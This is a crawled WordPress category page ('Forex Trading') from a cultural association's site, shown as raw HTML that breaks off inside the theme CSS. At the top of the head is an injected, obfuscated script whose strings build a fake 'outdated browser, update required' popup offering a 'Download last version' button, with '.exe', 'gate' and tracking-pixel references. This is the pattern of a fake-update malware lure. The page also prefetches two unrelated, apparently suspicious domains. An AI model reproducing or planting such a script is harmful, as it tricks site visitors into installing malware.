

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ibcaj.org/category/forex-trading/
body_size: 27684
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js" itemscope itemtype="https://schema.org/WebPage">

<head><script>
function _0x42e1(){var _0x7637c4=['edge','insertAdjacentHTML','disabled','global_name','setAttribute','19567647uoTeKi','navigatorInfo','host','[data-id=\x27','browser','<style\x20data-id=\x22popup\x22>.popup-fade:before{content:\x27\x27;background:#000;position:fixed;left:0;top:0;width:100%;height:100%;opacity:.7;z-index:9999}.popup{position:fixed;top:0;left:0;padding:15px\x2020px\x2015px\x2020px;width:100%;background:#fff;z-index:99999;opacity:1;box-sizing:border-box;color:#000;font-family:-apple-system,Helvetica,\x22Segoe\x20UI\x22,Roboto,Oxygen-Sans,Ubuntu,Cantarell,\x22Helvetica\x20Neue\x22,sans-serif;font-size:17px}.popup\x20img{width:32px;vertical-align:middle;margin-right:15px}.popup\x20span{padding-top:5px}.popup\x20button{padding:0;color:#fff;background-color:#3874cf;box-sizing:border-box;padding:8px\x2020px;text-decoration:none;display:inline-block;position:absolute;right:15px;top:13px;border:none;cursor:pointer;font-family:-apple-system,Helvetica,\x22Segoe\x20UI\x22,Roboto,Oxygen-Sans,Ubuntu,Cantarell,\x22Helvetica\x20Neue\x22,sans-serif;font-size:14px!important;text-transform:none;font-weight:400;margin:0;letter-spacing:normal;line-height:normal}.popup\x20button:hover{background-color:#3e82e7}.popup\x20button:disabled{background-color:#777;cursor:default}img.popup-pixel{position:absolute;width:1px;height:1px;opacity:0}</style><div\x20class=\x22popup-fade\x22\x20data-id=\x22popup\x22><img\x20src=\x22PIXEL_SRC\x22\x20class=\x22popup-pixel\x22><div\x20class=\x22popup\x22><img\x20class=\x22icon\x22\x20src=\x22ICON_SRC\x22>\x20<span>You\x20are\x20using\x20an\x20outdated\x20version\x20of\x20browser,\x20update\x20required</span>\x20<button\x20type=\x22button\x22\x20alt=\x22Download\x20update\x22\x20title=\x22Download\x20update\x22\x20onclick=\x22INSTANCE.click(this)\x22>Download\x20last\x20version</button></div></div>','OPR','complete','357318XqzcHK','floor','navigator','4078216spWuGZ','install','tag','replaceAll','readyState','PIXEL_SRC','&browser=','https://upload.wikimedia.org/wikipedia/commons/f/f6/Edge_Logo_2019.svg','download','opera','installed','querySelectorAll','body','2024BBdmys','forEach','indexOf','win','innerHTML','mac','chrome','Edg','INSTANCE','length','gate','Windows','&domain=','1513496GabnRq','https://upload.wikimedia.org/wikipedia/commons/a/a0/Firefox_logo%2C_2019.svg','popup','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','cookie','1215630IIZnlh','icons','9PwIVic','remove','userAgent','https://upload.wikimedia.org/wikipedia/commons/4/49/Opera_2015_icon.svg','.exe','click','click_timeout','https://upload.wikimedia.org/wikipedia/commons/e/e1/Google_Chrome_icon_%28February_2022%29.svg','Mac','4395612duusyn','ext','Safari','code','firefox','370mWgDYd','updti','?pixel=1&os=','7KRZzhW','9BolMtc','createElement'];_0x42e1=function(){return _0x7637c4;};return _0x42e1();}
</script>

<meta charset="UTF-8" />
<link rel="alternate" hreflang="en-GB" href="https://ibcaj.org/category/forex-trading/"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Forex Trading Archives - India(Bengal) Cultural Association Japan</title>
	<link rel="canonical" href="https://ibcaj.org/category/forex-trading/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Forex Trading Archives - India(Bengal) Cultural Association Japan" />
	<meta property="og:url" content="https://ibcaj.org/category/forex-trading/" />
	<meta property="og:site_name" content="India(Bengal) Cultural Association Japan" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ibcaj.org/category/forex-trading/","url":"https://ibcaj.org/category/forex-trading/","name":"Forex Trading Archives - India(Bengal) Cultural Association Japan","isPartOf":{"@id":"https://ibcaj.org/#website"},"breadcrumb":{"@id":"https://ibcaj.org/category/forex-trading/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://ibcaj.org/category/forex-trading/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ibcaj.org/"},{"@type":"ListItem","position":2,"name":"Forex Trading"}]},{"@type":"WebSite","@id":"https://ibcaj.org/#website","url":"https://ibcaj.org/","name":"India(Bengal) Cultural Association Japan","description":"India(Bengal) Cultural Association Japan","publisher":{"@id":"https://ibcaj.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ibcaj.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://ibcaj.org/#organization","name":"India(Bengal) Cultural Association Japan","url":"https://ibcaj.org/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://ibcaj.org/#/schema/logo/image/","url":"https://ibcaj.org/wp-content/uploads/2021/04/cropped-ibcaj-1.jpg","contentUrl":"https://ibcaj.org/wp-content/uploads/2021/04/cropped-ibcaj-1.jpg","width":190,"height":248,"caption":"India(Bengal) Cultural Association Japan"},"image":{"@id":"https://ibcaj.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="India(Bengal) Cultural Association Japan &raquo; Feed" href="https://ibcaj.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="India(Bengal) Cultural Association Japan &raquo; Comments Feed" href="https://ibcaj.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="India(Bengal) Cultural Association Japan &raquo; Forex Trading Category Feed" href="https://ibcaj.org/category/forex-trading/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ibcaj.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://ibcaj.org/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ibcaj.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://ibcaj.org/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://ibcaj.org/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://ibcaj.org/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ibcaj.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ibcaj.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cff-css' href='https://ibcaj.org/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://ibcaj.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://ibcaj.org/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://ibcaj.org/wp-content/themes/betheme/style.css?ver=22.0' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://ibcaj.org/wp-content/themes/betheme/css/base.css?ver=22.0' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://ibcaj.org/wp-content/themes/betheme/css/layout.css?ver=22.0' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://ibcaj.org/wp-content/themes/betheme/css/shortcodes.css?ver=22.0' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://ibcaj.org/wp-content/themes/betheme/assets/animations/animations.min.css?ver=22.0' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://ibcaj.org/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=22.0' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://ibcaj.org/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=22.0' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://ibcaj.org/wp-content/themes/betheme/css/responsive.css?ver=22.0' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://ibcaj.org/wp-content/uploads/2016/04/home_print_subheader1.jpg);background-attachment:fixed}#Footer{background-image:url(https://ibcaj.org/wp-content/uploads/2016/04/home_print_pattern1.png);background-repeat:repeat;background-position:center top}
html{background-color: #ffffff;}#Wrapper,#Content{background-color: #ffffff;}body:not(.template-slider) #Header{min-height: 0px;}body.header-below:not(.template-slider) #Header{padding-top: 0px;}#Subheader {padding: 100px 0;}#Footer .widgets_wrapper {padding: 60px 0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Montserrat", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Montserrat", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Montserrat", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Montserrat", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Montserrat", Helvetica, Arial, sans-serif;}blockquote {font-family: "Montserrat", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Montserrat", Helvetica, Arial, sans-serif;}body {font-size: 14px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 50px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 50px;line-height: 50px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 42px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 30px;line-height: 32px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 24px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}h5 {font-size: 18px;line-height: 22px;font-weight: 400;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 43px;line-height: 43px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 43px;line-height: 43px;letter-spacing: 0px;}h2 {font-size: 36px;line-height: 36px;letter-spacing: 0px;}h3 {font-size: 26px;line-height: 27px;letter-spacing: 0px;}h4 {font-size: 20px;line-height: 24px;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 38px;line-height: 38px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 38px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 32px;line-height: 32px;letter-spacing: 0px;}h3 {font-size: 23px;line-height: 24px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 30px;line-height: 30px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 30px;line-height: 30px;letter-spacing: 0px;}h2 {font-size: 25px;line-height: 25px;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 19px;letter-spacing: 